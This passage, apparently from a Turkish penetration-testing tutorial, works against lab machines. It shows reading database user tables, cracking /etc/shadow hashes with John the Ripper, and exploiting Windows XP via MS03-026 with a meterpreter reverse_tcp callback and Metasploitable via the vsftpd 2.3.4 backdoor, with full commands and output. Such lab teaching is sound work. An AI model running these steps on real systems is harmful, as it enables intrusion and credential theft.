| Connection Method: | Method to use to connect to the RDBMS |                              |                                           |  |  |
| Parameters SSL /   | Advanced                              |                              |                                           |  |  |
| Hostname:          | 10.10.56.2 Port: 3306                 | Name or IP address of the s  | erver host TCP/IP port.                   |  |  |
| Username:          | root                                  | Name of the user to connec   | t with.                                   |  |  |
| Password:          | Store in Keychain Clear               | The user's password. Will be | e requested later if it's not set.        |  |  |
| Default Schema:    |                                       | The schema to use as defau   | t schema. Leave blank to select it later. |  |  |
|                    |                                       |                              |                                           |  |  |
|                    |                                       |                              |                                           |  |  |
|                    |                                       |                              |                                           |  |  |
|                    |                                       |                              |                                           |  |  |
| Configure Server M | lanagement                            | Test Co                      | onnection Cancel OK                       |  |  |

Aşağıda gördüğünüz gibi bağlantı sağladık. Metasploitable Mysql Bağlantısı yazısına tıklıyoruz. Artık veritabanında tabloları araştırarak web uygulamalarının verilerine ve kullanıcılarına ulaşabiliriz.



Aşağıda "dvwa" veritabanının kullanıcı tablosundaki kullanıcıları görüyoruz. Bunu "users" tablosuna sağ tıklayıp "Select Rows - Limit 1000" seçerek sağladık.



Şimdi de "owasp10" veritabanındaki kullanıcıları görüyoruz. Burada ayrıca şifreler de açık olarak kaydedilmiş ve kullanılabilir durumda.



## John the Ripper<sup>26</sup>

Daha önceki araştırmalarımız sonucunda bulduğumuz hash bilgilerini kullanarak şifre kırmamız gereken durumlar olacaktır. Bunların en önemlilerinden biri de herhangi bir Windows bilgisayara fiziksel erişimimiz varsa veya daha önceden sızmışsak ilgili hash bilgilerini toplayıp kırma denemeleri yapmaktır. Bu denemeleri kendi bilgisayarımız üzerinden yapabilmek için John the Ripper yazılımını kullanacağız.

John'u kullanırken "brute force" dedikleri şifre üretme, deneme yanılmayla kırma çalışması yapabileceğimiz gibi şifrelerin olduğu bir sözlük yardımıyla da kırma denemeleri yapabiliriz.

<sup>&</sup>lt;sup>26</sup> http://www.openwall.com/john/

Medusa ile şifre kırma denemeleri sırasında msfadmin kullanıcısıyla SSH erişimi ve root yetkisi almıştık. SSH ile sisteme bağlanıp root yetkisine geçeceğiz "/etc/passwd" ve "/etc/shadow" dosyalarını alacağız. Daha doğrusu cat komutuyla ekrana yazdırıp bunları kopyala-yapıştır ile başka bir Terminal ekranında passwd.txt ve shadow.txt olarak kaydedeceğiz. Son olarak aşağıdaki komutla bu iki dosyayı birleştireceğiz ve tek bir hashes.txt dosyası yapacağız. Bu adımları artık siz de yapabileceğinizi düşündüğüm için adım adım anlatmıyorum.

# unshadow passwd.txt shadow.txt > hashes.txt

Şimdi bize bir şifre sözlük dosyası lazım. Bunun için <u>https://wiki.skullsecurity.org/Passwords</u> adresine gidip rockyou.txt.bz2 dosyasını indiriyoruz. Bu dosyada 60 milyon civarında toplanmış şifre var ve programımız bu şifreleri deneyerek kırma çalışması yapacak. İnternet hızınız düşükse, dosya büyüklüğünden dolayı indirme biraz zaman alabilir. İndirme tamamlandıktan sonra aşağıdaki komutla dosyamızı zip arşivinden çıkartıyoruz.

```
# bunzip2 rockyou.txt.bz2
```

Artık kırma denemelerimize başlayabiliriz. Aşağıdaki komut örneğini görüyorsunuz:

john --wordlist=sözlükdosyası hashdosyası

Komutu çalıştırdığımızda bize 3 adet kullanıcı adı ve şifre verdi. Böylelikle Medusa ile bulamadığımız birkaç kullanıcı adı ve şifreye daha ulaştık.

```
# john --wordlist=rockyou.txt hashes.txt
Loaded 7 password hashes with 7 different salts (FreeBSD MD5
[128/128 SSE2 intrinsics 12x])
123456789 (klog)
```

| batman  | (sys)     |
|---------|-----------|
| service | (service) |

Şimdilik John ile ilgili çalışmamızı bitiriyoruz ama Windows ile ilgili denemelerimizde tekrar örnekler yapacağız.

### Metasploit<sup>27</sup>

Metasploit ücretsiz olarak elde edebileceğiniz en başarılı sızma testi programı. Hem zafiyet taraması hem de sızma sağlayabilen bir program. Şimdi bulduğumuz zafiyetlerden Metasploit ile nasıl yararlanacağımızı görelim.

Metasploit'i ilk çalıştırmada dikkat edeceğimiz bazı adımlar var. Aşağıdaki komutlarla sırasıyla:

- postgresql veritabanı hizmetini başlatıyoruz.

```
# service postgresql start
```

- postgresql veritabanı hizmetinin açılışta başlamasını sağlıyoruz.

# update-rc.d postgresql enable

Metasploit veritabanı bağlantısı için önce aşağıdaki komutu giriyoruz.

msfdb init

<sup>&</sup>lt;sup>27</sup> http://www.rapid7.com/products/metasploit/editions-and-features.jsp

Aşağıda görüldüğü gibi "msf" veritabanı ve bağlantı için "msf" kullanıcısı oluşturuldu.



Bu adımları tamamladıktan sonra aşağıdaki komutla Metasploit'i başlatıyoruz.

# msfconsole

Aşağıda görüldüğü gibi veya buna benzer bir ekran görüntüsüyle karşılaşacaksınız:



Şimdi "db\_status" komutuyla veritabanı bağlantımızda sorun olup olmadığını kontrol edelim. Aşağıdaki gibi "connected" (bağlandı) mesajı geliyorsa sorun yok ve adımları doğru yaptınız demektir.

```
msf > db_status
[*] postgresql connected to msf3
```

Metasploit'i çalıştırdığımıza göre artık sızma adımına geçebiliriz. Bunun için öncelikli olarak Nessus'ta bulduğumuz zafiyetlere geri dönelim. WindowXP ve Metasploitable için ayrı ayrı sızma sağlayalım.

#### Metasploit ile Windows XP SP1'e sızma

Bu bölümde ilk iş olarak Windows XP SP1'e Nessus ile zafiyet taraması yapacağız. Daha sonra zafiyetleri inceleyerek Metasploit'te nasıl kullanıp sızma sağlayacağımıza bakacağız.

Benim örneğimde Windows XP IP'si 10.10.56.3.



Nessus'a girip tarama yaptığımızda aşağıdaki gibi sonuçlarla karşılaşıyoruz. Benim örneğimde toplam 13 adet kritik sorun buldu. Bu büyük ihtimalle rahat bir sızma sağlanabileceğini gösteriyor. Şimdi detaylara girip devam edelim.

| <b>Nessus</b> Scans                                        | Policies          |           |             |          |          |                                                                                  | admin 🍷                                                                                                    | \$<br>٨ |
|------------------------------------------------------------|-------------------|-----------|-------------|----------|----------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| windows xp taraması<br>current resultis: today at 12:08 am |                   | Configure | Audit Trail | Launch 💌 | Export - | Q Filter                                                                         |                                                                                                    | Ŧ       |
| Scans > Hosts 1 Vulnerabilities 3                          | History           |           |             |          |          |                                                                                  |                                                                                                    |         |
| Host                                                       | Vulnerabilities 🔺 |           |             |          |          | Scan Detai                                                                       | Is                                                                                                    |         |
| 0.10.56.3                                                  | 13                | 3         | 3(          | )        | ×        | Name:<br>Status:<br>Policy:<br>Scanner:<br>Folder:<br>Start:<br>End:<br>Elapsed: | windows xp taraması<br>Completed<br>Basic Network Scan<br>Local Scanner<br>My Scans<br>Today at 12:07 AM<br>Today at 12:08 AM<br>a minute |         |

#### 1. Microsoft Windows XP Unsupported Installation Detection:
Burada Windows XP ile ilgili desteğin bittiğini, güncellemelerin yayınlamayacağını, dolayısıyla yüksek seviyede risk içeren bir işletim sistemi kullandığımızı belirtiyor. Risk yüksek olsa da direkt sızmaya yönelik bir detay değil; devam edebiliriz.

#### 2. MS03-026 Microsoft RPC Interface Buffer Overrun:

Bu zafiyetin detaylarında uzaktan "system" kullanıcısı yetkisiyle kod çalıştırmanın mümkün olduğunu söylüyor. CVSS notu da 10. Ayrıca Metasploit ile sızma sağlanabileceği de belirtiliyor. Şimdi denememize başlayalım.

Metasploit konsoluna geri dönelim ve aşağıdaki komutu yazalım:

```
msf > search MS03-026
```

Gelen detaylar aşağıdaki şekilde olacak:

```
Name: exploit/windows/dcerpc/ms03_026_dcom
Disclosure: Date: 2003-07-16
Rank: great
Description: MS03-026 Microsoft RPC DCOM Interface Overflow
```

Şimdi "use isim" komutuyla ilgili sızma kodunu kullanmak için seçelim.

```
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) >
```

"show options" komutuyla hangi parametreleri istediğine bakalım.

Yukarıda görüldüğü üzere RHOST parametresini doldurmamız yeterli olacak. Kullanacağımız komut "set RHOST hedef\_IP".

```
msf exploit(ms03_026_dcom) > set RHOST 10.10.56.3
192.168.56.103
RHOST => 10.10.56.3
```

Kontrol etmek için isterseniz "show options" komutunu tekrar çalıştırabilirsiniz. Şimdi de hedefe nasıl saldıracağımızı seçelim. İlk olarak korsanların en çok sevdiği ve onlara özel geliştirilmiş "Meterpreter shell" ile deneme yapalım. "show payloads" komutuyla seçeneklerimiz listelenecek.

```
msf exploit(ms03 026 dcom) > show payloads
```

Bizim örnekte seçeceğimiz payload: windows/meterpreter/reverse\_tcp

```
msf exploit(ms03_026_dcom) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse tcp
```

Şimdi tekrar "show options" komutunu çalıştırarak başka parametreye ihtiyaç olup olmadığına bakıyoruz. Reverse\_tcp bizimle bağlantı kurmak istediği için IP adresimizi istiyor. Bu detayı aşağıdaki şekilde giriyoruz:

```
msf exploit(ms03_026_dcom) > set LHOST 10.10.56.1
LHOST => 10.10.56.1
```

Son olarak "run" komutuyla bilgisayarı ele geçirme denememizi yapıyoruz.

```
msf exploit(ms03_026_dcom) > run
[*] Started reverse handler on 10.10.56.1:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-
0020af6e7c57:0.0@ncacn_ip_tcp:10.10.56.3[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-
0020af6e7c57:0.0@ncacn_ip_tcp:10.10.56.3[135] ...
[*] Sending exploit ...
[*] Sending exploit ...
[*] Sending stage (957487 bytes) to 10.10.56.3
[*] Meterpreter session 1 opened (10.10.56.1:4444 ->
10.10.56.3:1030) at 2016-01-06 00:17:23 +0200
meterpreter >
```

Yukarıda görüldüğü üzere sızma başarılı bir şekilde sağlandı ve bir meterpreter komut satırına düştük. Şimdi kim olduğumuza bakalım. "getuid" ile hangi kullanıcı ve yetkilerle bağlandığımızı anlayabiliriz.

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

Görüldüğü üzere "system" kullanıcı yetkisindeyiz ve artık hedef bilgisayarda istediğimiz her şeyi yapabilecek durumdayız. Meterpreter shell ile bundan sonra neler yapabileceğimiz ise sızma sonrasının konusu.

### Metasploit ile Metasploitable'a sızma

Bu bölümde de Windows XP ile yaptığımız denemenin aynısını Metasploitable için yapalım.

Metasploitable IP'miz 10.10.56.2.

Nessus taraması aşağıdaki sonuçları veriyor:

| ۱©    | Nessus      | Scans Policies                                                              |                       |
|-------|-------------|-----------------------------------------------------------------------------|-----------------------|
|       | asploitable | e taraması<br>AT12:19 PM                                                    | e Audit Trail Launch  |
| Scans | > Hosts     | Vulnerabilities 109 Remediations I History                                  |                       |
|       | Severity 🔺  | Plugin Name                                                                 | Plugin Family         |
|       | CRITICAL    | Apache Tomcat Manager Common Administrative Credentials                     | Web Servers           |
|       | CRITICAL    | Debian OpenSSH/OpenSSL Package Random Number Generator Weakness             | Gain a shell remotely |
|       | CRITICAL    | Deblan OpenSSH/OpenSSL Package Random Number Generator Weakness (SSL check) | Gain a shell remotely |
|       | CRITICAL    | Rogue Shell Backdoor Detection                                              | Backdoors             |
|       | CRITICAL    | Samba NDR MS-RPC Request Heap-Based Remote Buffer Overflow                  | Misc.                 |
|       | CRITICAL    | Unsupported Unix Operating System                                           | General               |
|       | CRITICAL    | VNC Server 'password' Password                                              | Gain a shell remotely |
|       | CRITICAL    | vsttpd Smiley Face Backdoor                                                 | FTP                   |
|       | HIGH        | Microsoft Windows SMB Shares Unprivileged Access                            | Windows               |

Ben bu örnekte "vsftpd Smiley Face Backdoor" ile deneme yapacağım. Bunu seçmemde iki sebep var.

1. Nessus tarama detayına baktığımızda aşağıdaki şekilde görüldüğü gibi root yetkisini alabilmesi.

```
Output
```

| Nessus executed "id" which returned the following output : |       |  |  |  |
|------------------------------------------------------------|-------|--|--|--|
| uid=0(root) gid=0(root)                                    |       |  |  |  |
|                                                            |       |  |  |  |
|                                                            |       |  |  |  |
| Port 🔻                                                     | Hosts |  |  |  |

2. Nessus tarama detaylarında Metasploitable'da ilgili saldırı imkânının bulunduğunu ve adını göstermesi.

Exploitable With

```
Metasploit (VSFTPD v2.3.4 Backdoor Command 
Execution)
```

Şimdi metasploit komut satırına geçerek aramamızı yapıyoruz. Aşağıdaki şekilde detaylar geliyor. Bunları incelediğimizde "Rank" (Seviye) olarak "excellent" (mükemmel) verildiğini görüyoruz.



İlgili saldırı tipimizi seçiyoruz:

```
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd 234 backdoor) >
```

#### Seçeneklere bakıyoruz:

RHOST hedef bilgisayarımızın IP'sini giriyoruz:

```
msf exploit(vsftpd_234_backdoor) > set RHOST 10.10.56.2
RHOST => 10.10.56.2
```

"show payloads" ile ne tür saldırı paketleri olduğunu kontrol ediyoruz. Aşağıda görüldüğü üzere sadece tek seçenek var. Bu seçenek Linux'ta komut satırı açıyor.

#### Paketi seçiyoruz:

```
msf exploit(vsftpd_234_backdoor) > set payload
cmd/unix/interact
```

```
payload => cmd/unix/interact
```

"Show options" ile kontrol ettiğimizde ek bir parametreye ihtiyaç duymadığımızı göreceğiz. Son olarak "run" veya "exploit" komutuyla saldırıya geçiyoruz.

```
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.10.56.1:32899 ->
10.10.56.2:6200) at 2016-01-06 00:29:01 +0200
id
uid=0(root) gid=0(root)
whoami
root
```

Yukarıda görüldüğü üzere saldırı sonucu komut satırı açmayı başardık. "id" ve "whoami" komutlarını çalıştırdığımızda da "root" kullanıcısı olduğumuzu gördük. Metasploitable'a sızmayı da başarılı bir şekilde gerçekleştirdik.

### Armitage<sup>28</sup>

